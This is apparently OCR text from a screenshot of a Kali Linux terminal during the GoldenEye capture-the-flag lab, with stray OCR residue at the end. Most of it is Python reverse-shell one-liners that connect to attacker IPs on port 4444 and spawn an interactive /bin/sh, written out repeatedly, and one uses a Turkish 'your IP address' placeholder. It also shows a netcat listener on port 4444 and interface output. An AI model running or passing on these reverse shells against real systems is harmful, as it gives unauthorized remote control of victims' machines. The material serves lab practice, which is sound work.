 1 2 3 4
3:24
root@kali: /home/kali/GoldenEye
File Actions Edit View Help
_STREAM);s.connect(("172.168.48.128",4444));os.dup2(s.fileno(),0); os.dup2(s.file
no(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
┌──(root㉿kali)-[/home/kali/GoldenEye]
└─# python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.
SOCK_STREAM);s.connect(("<IP ADRESINIZ>",1234));os.dup2(s.fileno(),0); os.dup2(s.
fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
┌──(root㉿kali)-[/home/kali/GoldenEye]
└─# vim listener.py
┌──(root㉿kali)-[/home/kali/GoldenEye]
└─# cat listener.py
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK
_STREAM);s.connect(("172.168.48.128",4444));os.dup2(s.fileno(),0); os.dup2(s.file
no(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
┌──(root㉿kali)-[/home/kali/GoldenEye]
└─# nano listener.py
┌──(root㉿kali)-[/home/kali/GoldenEye]
└─# cat listener.py
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK
_STREAM);s.connect(("172.168.48.132",4444));os.dup2(s.fileno(),0); os.dup2(s.file
no(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
┌──(root㉿kali)-[/home/kali/GoldenEye]
└─# └─# cat listener.py
└─#: command not found
┌──(root㉿kali)-[/home/kali/GoldenEye]
└─# python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.
SOCK_STREAM);s.connect(("172.168.48.132",4444));os.dup2(s.fileno(),0); os.dup2(s.
fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 173 bytes 12844 (12.5 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 173 bytes 12844 (12.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
podman0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.88.0.1 netmask 255.255.0.0 broadcast 10.88.255.255
inet6 fe80::4c78:daff:fe1d:b59f prefixlen 64 scopeid 0×20<link>
ether 4e:78:da:1d:b5:9f txqueuelen 1000 (Ethernet)
RX packets 413 bytes 15773385 (15.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 272 bytes 23602 (23.0 KiB)
TX errors 0 dropped 2 overruns 0 carrier 0 collisions 0
veth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet6 fe80::c009:85ff:fe38:5b8b prefixlen 64 scopeid 0×20<link>
ether c2:09:85:38:5b:8b txqueuelen 1000 (Ethernet)
RX packets 414 bytes 15779209 (15.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 288 bytes 24818 (24.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 4444
listening on [any] 4444 ...
No misspellings found.
Ok